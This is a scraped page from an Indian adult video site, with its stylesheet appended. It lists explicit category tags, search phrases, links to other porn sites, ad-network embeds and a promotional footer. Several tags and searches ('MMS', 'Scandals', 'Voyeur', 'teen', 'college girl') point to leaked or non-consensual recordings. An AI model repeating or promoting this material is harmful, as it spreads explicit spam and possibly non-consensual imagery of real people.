                            <i class="fa fa-tag"></i> Punjabi
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5177400/Retro/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 59</span>
                            <i class="fa fa-tag"></i> Retro
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5242936/Rough/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 317</span>
                            <i class="fa fa-tag"></i> Rough
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3539000/Scandals/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 50</span>
                            <i class="fa fa-tag"></i> Scandals
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 346</span>
                            <i class="fa fa-tag"></i> Small Tits
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5374008/Smoking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 65</span>
                            <i class="fa fa-tag"></i> Smoking
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5439544/Softcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 813</span>
                            <i class="fa fa-tag"></i> Softcore
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5505080/Solo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 352</span>
                            <i class="fa fa-tag"></i> Solo
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5570616/Spanked/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 100</span>
                            <i class="fa fa-tag"></i> Spanked
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5636152/Squirt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 438</span>
                            <i class="fa fa-tag"></i> Squirt
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 139</span>
                            <i class="fa fa-tag"></i> Srilankan
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5701688/Stockings/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 113</span>
                            <i class="fa fa-tag"></i> Stockings
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 45</span>
                            <i class="fa fa-tag"></i> Strap-on
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5832760/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 117</span>
                            <i class="fa fa-tag"></i> Swingers
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/3604536/Tamil/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3396</span>
                            <i class="fa fa-tag"></i> Tamil
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5898296/Teen/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4380</span>
                            <i class="fa fa-tag"></i> Teen
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/235208760/Telugu/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1057</span>
                            <i class="fa fa-tag"></i> Telugu
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/5963832/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1007</span>
                            <i class="fa fa-tag"></i> Threesome
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 599</span>
                            <i class="fa fa-tag"></i> Turkish
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6094904/Uniform/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 340</span>
                            <i class="fa fa-tag"></i> Uniform
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 519</span>
                            <i class="fa fa-tag"></i> Voyeur
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6225976/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1411</span>
                            <i class="fa fa-tag"></i> Webcam
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6291512/Whore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 839</span>
                            <i class="fa fa-tag"></i> Whore
                        </a>
                    </li>                   
                    
                                     
  
                </ul>
                
                
                
                <h2>Popular Porn</h2>
                
                
                
                <div class="list-2">
    
<a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video"><i class="fa fa-hashtag"></i> Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a></li> <a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex"><i class="fa fa-hashtag"></i> Xxxx sex</a></li> <a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies"><i class="fa fa-hashtag"></i> telugu sex movies</a></li> <a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download"><i class="fa fa-hashtag"></i> xxx video download</a></li> <a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video"><i class="fa fa-hashtag"></i> sex hindi video</a></li> <a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX"><i class="fa fa-hashtag"></i> HINDI XXX</a></li> <a href="/en/search/dmlsbGFnZSBhdW50eSBzYXJlZSBzZXg/" target="_self" title="village aunty saree sex"><i class="fa fa-hashtag"></i> village aunty saree sex</a></li> <a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video"><i class="fa fa-hashtag"></i> tamil sex video</a></li> <a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex"><i class="fa fa-hashtag"></i> tamil old man sex</a></li> <a href="/en/search/Ym95IGF1bnR5/" target="_self" title="boy aunty"><i class="fa fa-hashtag"></i> boy aunty</a></li> <a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video"><i class="fa fa-hashtag"></i> hindi xxx h d video</a></li> <a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai"><i class="fa fa-hashtag"></i> Tamil Chennai</a></li> <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZA/" target="_self" title="Pakistani xxx video download"><i class="fa fa-hashtag"></i> Pakistani xxx video download</a></li> <a href="/en/search/YXVudHkgc2V4IHRhbWls/" target="_self" title="aunty sex tamil"><i class="fa fa-hashtag"></i> aunty sex tamil</a></li> <a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com"><i class="fa fa-hashtag"></i> www.Kerala college sex. com</a></li> <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self" title="tamil village aunty sex"><i class="fa fa-hashtag"></i> tamil village aunty sex</a></li> <a href="/en/search/ZGVzaSB2aWxsYWdlIGdpcmw/" target="_self" title="desi village girl"><i class="fa fa-hashtag"></i> desi village girl</a></li> <a href="/en/search/dGFtaWwgdmlsbGFnZSBzZXggcGFsYXk/" target="_self" title="tamil village sex palay"><i class="fa fa-hashtag"></i> tamil village sex palay</a></li> <a href="/en/search/VGFtaWwgdGVlbiBzZXggZ2lybHMgdmlkZW9z/" target="_self" title="Tamil teen sex girls videos"><i class="fa fa-hashtag"></i> Tamil teen sex girls videos</a></li> <a href="/en/search/Z3VqYXJhdGk/" target="_self" title="gujarati"><i class="fa fa-hashtag"></i> gujarati</a></li> <a href="/en/search/QXVudHkgbmV3IHZpZGVvcyBNTVMgMjAxNyB4bnh4/" target="_self" title="Aunty new videos MMS 2017 xnxx"><i class="fa fa-hashtag"></i> Aunty new videos MMS 2017 xnxx</a></li> <a href="/en/search/RGVzaSByYW5kaQ/" target="_self" title="Desi randi"><i class="fa fa-hashtag"></i> Desi randi</a></li> <a href="/en/search/dGFtaWwgdmlsbGFnZS5hdW50eSB4bnh4IHZpZW8gYmUgd2F0Y2g/" target="_self" title="tamil village.aunty xnxx vieo be watch"><i class="fa fa-hashtag"></i> tamil village.aunty xnxx vieo be watch</a></li> <a href="/en/search/VGFtaWwgc2V4IG1vdmk/" target="_self" title="Tamil sex movi"><i class="fa fa-hashtag"></i> Tamil sex movi</a></li> <a href="/en/search/cGFraXN0YW4geHh4/" target="_self" title="pakistan xxx"><i class="fa fa-hashtag"></i> pakistan xxx</a></li> <a href="/en/search/RGVzaSBjb2xsZWdlIGdpcmw/" target="_self" title="Desi college girl"><i class="fa fa-hashtag"></i> Desi college girl</a></li> <a href="/en/search/YmFuZ2xhIHh4eA/" target="_self" title="bangla xxx"><i class="fa fa-hashtag"></i> bangla xxx</a></li> <a href="/en/search/VXAuIFh4eC4gVm9ibw/" target="_self" title="Up. Xxx. Vobo"><i class="fa fa-hashtag"></i> Up. Xxx. Vobo</a></li> <a href="/en/search/SGluZGkgdGFsaw/" target="_self" title="Hindi talk"><i class="fa fa-hashtag"></i> Hindi talk</a></li> <a href="/en/search/YXBlIHR1YmUgaW5kaWEgdGFtaWwgc2V4IHZpZGVv/" target="_self" title="ape tube india tamil sex video"><i class="fa fa-hashtag"></i> ape tube india tamil sex video</a></li> <a href="/en/search/S2VyYWxhIG1tcyBzZXggMjAxNw/" target="_self" title="Kerala mms sex 2017"><i class="fa fa-hashtag"></i> Kerala mms sex 2017</a></li> <a href="/en/search/SGluZGkgdmlkZW8geHh4IHN4aQ/" target="_self" title="Hindi video xxx sxi"><i class="fa fa-hashtag"></i> Hindi video xxx sxi</a></li> <a href="/en/search/dGFtaWwgb2ZmaWNlIHNleCB2aWRlb3M/" target="_self" title="tamil office sex videos"><i class="fa fa-hashtag"></i> tamil office sex videos</a></li> <a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx"><i class="fa fa-hashtag"></i> arab xxxx</a></li> <a href="/en/search/d3d3IGRlc2kgeHh4/" target="_self" title="www desi xxx"><i class="fa fa-hashtag"></i> www desi xxx</a></li> <a href="/en/search/RGVzaSBDb2xsZWdlIEdpcmwgTmlwcGxlcyBTdWNr/" target="_self" title="Desi College Girl Nipples Suck"><i class="fa fa-hashtag"></i> Desi College Girl Nipples Suck</a></li> <a href="/en/search/ZGVzaQ/" target="_self" title="desi"><i class="fa fa-hashtag"></i> desi</a></li> <a href="/en/search/VmVsYW1tYSBCaGFiaGk/" target="_self" title="Velamma Bhabhi"><i class="fa fa-hashtag"></i> Velamma Bhabhi</a></li> <a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex"><i class="fa fa-hashtag"></i> Arab sex</a></li> <a href="/en/search/RGVzaSB2aWxsYWdlIHNleCB2aWRlbyB3aXRoIGh1c2JhbmQgYW5kIGhpbmRpIHRhbGtpbmc/" target="_self" title="Desi village sex video with husband and hindi talking"><i class="fa fa-hashtag"></i> Desi village sex video with husband and hindi talking</a></li> <a href="/en/search/VGFtaWwgc2V4IHh4eA/" target="_self" title="Tamil sex xxx"><i class="fa fa-hashtag"></i> Tamil sex xxx</a></li> <a href="/en/search/YmhhYmhpIGJveQ/" target="_self" title="bhabhi boy"><i class="fa fa-hashtag"></i> bhabhi boy</a></li> <a href="/en/search/YXJhYg/" target="_self" title="arab"><i class="fa fa-hashtag"></i> arab</a></li> <a href="/en/search/aW5kaWFuIGJhdGg/" target="_self" title="indian bath"><i class="fa fa-hashtag"></i> indian bath</a></li> <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZC0gbXAz/" target="_self" title="Pakistani xxx video download- mp3"><i class="fa fa-hashtag"></i> Pakistani xxx video download- mp3</a></li> <a href="/en/search/ZGVzaSBIaW5kdSB3aWZl/" target="_self" title="desi Hindu wife"><i class="fa fa-hashtag"></i> desi Hindu wife</a></li> <a href="/en/search/T2ZmaWNlIEdpcmwgTWFuc2kgc2V4IGluIGJvc3MgY2FiaW4/" target="_self" title="Office Girl Mansi sex in boss cabin"><i class="fa fa-hashtag"></i> Office Girl Mansi sex in boss cabin</a></li> <a href="/en/search/T3JpZ2luYWwgeHh4IEluZGlhbiBiaGFiaSB2aWRpbyBuZXc/" target="_self" title="Original xxx Indian bhabi vidio new"><i class="fa fa-hashtag"></i> Original xxx Indian bhabi vidio new</a></li> <a href="/en/search/bmV3IHRhbWlsIGF1bnR5IHNleCB2aWRlby4gY29t/" target="_self" title="new tamil aunty sex video. com"><i class="fa fa-hashtag"></i> new tamil aunty sex video. com</a></li> <a href="/en/search/dGFtaWwgYmx1ZSBmaWxt/" target="_self" title="tamil blue film"><i class="fa fa-hashtag"></i> tamil blue film</a></li>   
    
                </div>
                
                          
                
                <h2>Popular Porn Sites</h2>
                
                
                
                <ul class="list-1">
                    
<li><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="far fa-star"></i> xxx malayalam</a></li><li><a href="https://xvideoindian.org/" data-ct="549170349"><i class="far fa-star"></i> xvideo indian</a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"><i class="far fa-star"></i> mallu videos</a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"><i class="far fa-star"></i> tamil new sex videos</a></li><li><a href="https://tamilsexvideo.me/" data-ct="2466158164"><i class="far fa-star"></i> tamil sex video</a></li><li><a href="https://mallusex.me/" data-ct="3759593891"><i class="far fa-star"></i> mallu sex</a></li><li><a href="https://tamilhotmovies.net/" data-ct="3420784801"><i class="far fa-star"></i> tamil hot movies</a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"><i class="far fa-star"></i> mallu sex videos</a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"><i class="far fa-star"></i> desi indian sex</a></li><li><a href="https://malluxxx.net/" data-ct="1968981445"><i class="far fa-star"></i> mallu xxx</a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="far fa-star"></i> top indian sex videos</a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="far fa-star"></i> tamils ex videos</a></li><li><a href="https://desisexvideo.cc/" data-ct="3271868050"><i class="far fa-star"></i> desi sex video</a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="far fa-star"></i> malayalam porn videos</a></li><li><a href="https://xxxindian.org/" data-ct="1391186272"><i class="far fa-star"></i> xxx indian</a></li><li><a href="http://pakistaniporn.me/" data-ct="1760381764"><i class="far fa-star"></i> pakistani porn</a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="far fa-star"></i> tamil xnxx</a></li><li><a href="https://topxxxhindi.com/" data-ct="2545699518"><i class="far fa-star"></i> top xxx hindi</a></li><li><a href="http://desisexmms.net/" data-ct="4133168138"><i class="far fa-star"></i> Desi Sex MMS</a></li><li><a href="http://desiporn.me/" data-ct="683108878"><i class="far fa-star"></i> Desi Porn</a></li><li><a href="https://tamilsexy2021.com/" data-ct="3945003155"><i class="far fa-star"></i> tamil sexy 2021</a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="far fa-star"></i> tamil hot sex 2021</a></li><li><a href="https://topindiansexcom.com/" data-ct="1440791365"><i class="far fa-star"></i> top indian sex com</a></li><li><a href="https://tamilporn.me/" data-ct="203918651"><i class="far fa-star"></i> tamil porn</a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"><i class="far fa-star"></i> naked indian girls</a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="far fa-star"></i> Desi Porn Videos</a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"><i class="far fa-star"></i> bollywood sex scene</a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"><i class="far fa-star"></i> tamil sex padam</a></li><li><a href="https://nudeindian.net/" data-ct="1623315004"><i class="far fa-star"></i> nude indian</a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"><i class="far fa-star"></i> telugu porn</a></li>  
    
                </ul>
                 <h2>Popular Porn Sites</h2>
                
                
                
                <ul class="list-1">
                    
                    <li><a href="https://livesexcams9.com"><i class="far fa-star"></i> Live Sex Cams</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-star"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-star"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-star"></i> SexXxx</a></li>
                    <li><a href="https://indiantube.porn/"><i class="far fa-star"></i> Indiantube.porn</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-star"></i> BestPornSites.cc</a></li> 
    
                </ul>
                               
                
                
               <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class "bar-item-2" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class "bar-item-3" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class "bar-item-4" for show this banner only if user screen width is enough -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                <p>
Mallu Porn is a famous porn site that delivers adult content from India. Loaded with exclusive videos and photos from private collections, Mallu Porn will tantalize and titillate your senses. There's something for everyone on our site with both amateur and professional content. Mallu Porn offers free and premium access to some online steamiest scenes.

Experience the amusement and pleasure of the old-fashioned Indian way of seduction with Mallu Porn. With movies that feature some of the sexiest women from India, you can explore new territories in adult entertainment. Whether it's watching them engage in various sexual acts or exploring their raunchy fetishes, you won't have to look any further to find the hottest content.

If you're looking for extra spice to your solo playtime, Mallu Porn can deliver. The site's selection of solo masturbation and vibrator sessions will get you going in no time. Or, if you're more in the mood for a wilder performance, watch our exclusive South Indian babes show off their skills with blowjobs and naughty threesomes. There are also categories dedicated to lesbians, voyeurism, and BDSM, so no matter your preference, you're sure to find something to suit your needs.

It doesn't stop there - Mallu Porn also features High Definition videos that offer multiple viewing options. Whether streaming in HD mobile, tablet, or desktop, you can enjoy your favorite scenes with crystal clear visuals. With content updated daily, there's always something new to discover and explore.

Experience the pleasures of India with Mallu Porn. Our extensive selection of free and premium content will entice and arouse your senses. From high-definition video streams to Indian babes, you can find something to suit your needs. With Mallu Porn, you can explore new territories in adult entertainment with a button.				
				</p>
                <p><span>&copy; malluporn.net</span>. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                            
            </div>
            
        </div>
        


        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
        

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>           
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a79d6bfa5d5342b8b920fe149f030f16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<link href="/iconfont/css/all.min.css" rel="stylesheet">       
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Hind+Siliguri:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://malluporn.net/css/styles.css
body_size: 4240
content:
body, .menu a:hover, .menu li.active a, .menu a.active, .menu-button, .search-button, .search button, .search-input, .textarea, .input, .filters a:hover, .filters a.active, .filters li.active a, .thumb .links a, .list-1 a, .list-2 a, .full-links a, span.dim-mode, .full-text, .comments-block, .full-recom-col .thumb a, .full-recom-col .thumb a:hover, .footer a
{ background-color: rgb(15,20,29); }

body, input::placeholder, textarea::placeholder, .search button, .menu a i, .thumb .meta, .thumb .links a, .list-1 span, .list-1 a span i, .list-2 a
{ color: rgb(175,180,189); }

.thumb-image, .bar-item-mobile, .bar-item-728, .bar-item-900, .bar-item, .list-2, .pages span, .footer a:hover
{ background-color: rgb(25,30,39); }

.search-input, .input, .textarea, .full-recom-col
{ border-color: rgb(55,60,69); }

.header, .menu, .search, .filter-button, .filters, .thumb .item, .more a, .pages a, .text, .list-1, .list-2 a:hover, .full-wrapper, .comment, .full-recom-col .thumb .item .links a, .footer
{ background-color: rgb(35,40,49); }

.spinner, a:hover, a.logo span, .menu a:hover i, .menu a.active a i, .menu li.active a i, .filter-button span i, .filters a:hover, .filters a.active, .filters li.active a, .thumb p i, .more i, .text span, .list-1 a i, .list-2 a:hover i, .full-links a i, span.dim-mode i, .full-text span.color-1, .sub-title span i, .sub-title.active, .comments-block .sub-title:hover, .hide-comments i, .hide-comments:hover
{ color: rgb(209, 108, 50); }

.menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .search button:hover, .filter-button:hover, .filter-button.active, .filter-button:hover i, .filter-button.active i, .thumb .overlay.colorized, .thumb .links a:hover, .more a:hover, .more a:hover i, .pages a:hover, .pages a.active, .list-1 a:hover, .list-1 a:hover i, .list-1 a:hover span, .full-links a:hover, .full-links a:hover i, span.dim-mode:hover, span.dim-mode:hover i,  button.submit, #scroll-top
{ background-color: rgb(209, 108, 50); color: rgb(255,255,255); }

.gallery-thumbs a:hover .small-image::after, .slider-mode .gallery-thumbs li.active .small-image::after, .thumb a:hover .thumb-image::after
{ border-color: rgba(70,180,230,0.5); }

a, h1, h2, input, textarea, a.logo, .menu-button, .search-button, .menu a:hover, .menu a.active, .menu li.active a, .filter-button, .filters span, .list-2 a i, .full-links span, span.dim-mode, .full-text span.color-2, .full-text strong, .full-rating a.like:hover, .full-rating a.dislike:hover, .sub-title, p.comment-info span, .hide-comments, .footer span
{ color: rgb(240,245,249); }

span.likes, .full-rating a.like
{ color: rgb(90,190,150); }

.full-rating a.dislike
{ color: rgb(225,110,110); }

.thumb .overlay
{ background-color: rgba(252,253,255,0.7); color: rgb(0,2,8); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'Hind Siliguri', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { display: block; font-weight: bold; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 5px 0 5px; overflow: hidden; }
h2 { font-size: 24px; line-height: 28px; margin: 60px 5px 0 5px; overflow: hidden; }
h2.first { margin-top: 20px; }
h1 i, h2 i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 7px 0 1px; }

.header { min-height: 50px; }
.header .content { overflow: visible; position: relative; }

a.logo { font-weight: bold; text-transform: uppercase; display: block; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 5px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 5px; width: 40px; height: 40px; line-height: 40px; font-size: 18px; text-align: center; float: right; cursor: pointer; margin: 5px 5px 0 0; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-radius: 5px 0 0 5px; min-width: 140px; overflow: hidden; position: absolute; top: 52px; right: 0; padding: 16px 20px 20px 20px; z-index: 95000; }
.menu li { margin-top: 4px; }
.menu a { border-radius: 5px; height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 16px; overflow: hidden; }
.menu i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; margin-right: 5px; font-size: 16px; display: block !important; float: left; height: inherit !important; line-height: inherit !important; }

.search { display: none; clear: both; overflow: hidden; margin: 10px 10px 10px 10px; }
.search form { position: relative; }
.search-input { height: 48px; line-height: 48px; border-width: 1px; border-style: double; border-radius: 5px; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 5px; right: 5px; border: 0 none; border-radius: 5px; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { display: block !important; height: inherit !important; line-height: inherit !important; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 300px; max-width: 1480px; overflow: hidden; }

.filter-button { height: 34px; line-height: 34px; cursor: pointer; padding: 0 10px; border-radius: 5px; font-size: 16px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; overflow: hidden; }
.filter-button span { float: right; margin-left: 5px; display: block; }
.filter-button span i { display: block !important; height: inherit !important; line-height: inherit !important; }
.filter-button i { background-color: transparent !important; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }

.filters { display: none; border-radius: 5px; overflow: hidden; margin: 20px 5px 0 5px; padding: 0 5px 15px 15px; }
.group { float: left; margin: 10px 35px 0 0; }
.group:last-child { margin-right: 0; }
.filters a, .filters span { border-radius: 5px; height: 32px; line-height: 32px; margin: 5px 5px 0 0; text-align: center; display: block; float: left; padding: 0 10px; font-size: 14px; }
.filters span { width: 32px; font-size: 22px; padding: 0; }
.filters i { display: block !important; height: inherit !important; line-height: inherit !important; }
.filters a i { float: left; margin-right: 3px; }
.filters i.fa-sort { font-size: 26px; }
.filters i.fa-filter { font-size: 20px; }

.clear { clear: both; }

.less-margin { margin-top: 20px !important; }

.thumbs-wrap { padding-top: 10px; overflow: hidden; }

.thumb { overflow: hidden; }
.thumb .item { margin: 10px 5px 0 5px; overflow: hidden; border-radius: 5px; padding-bottom: 10px; }
.thumb a { display: block; overflow: hidden; margin: 10px 5px 0 5px; }
.thumb .item a { margin: 0; }
.thumb-image { position: relative; overflow: hidden; border-radius: 5px; }
.thumb-image img { width: 100%; height: auto; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.thumb-image::after { border-style: solid; border-width: 7px; border-color: rgba(255,255,255,0.3); content: ''; position: absolute; top: 0; left: 0; right: 0; bottom: 0; overflow: hidden; }
.thumb a:hover .thumb-image::after { border-width: 8px; }  

.thumb a:hover .thumb-image img { -moz-transform: scale(1.05); -webkit-transform: scale(1.05); -o-transform: scale(1.05); transform: scale(1.05); }

.thumb i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin: 0 3px 0 1px; }

.thumb .meta { overflow: hidden; height: 20px; line-height: 20px; margin: 10px 0 0 15px; font-size: 14px; }
.thumb span { display: block; float: left; margin-right: 15px; overflow: hidden; }
.thumb span.right { float: right; }
.thumb .meta i { font-size: 16px; margin-right: 5px; }

.thumb p { line-height: 20px; height: 20px; font-size: 16px; margin: 10px 15px 0 15px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; display: block; }
.thumb p i { font-size: 14px; margin-right: 5px; }
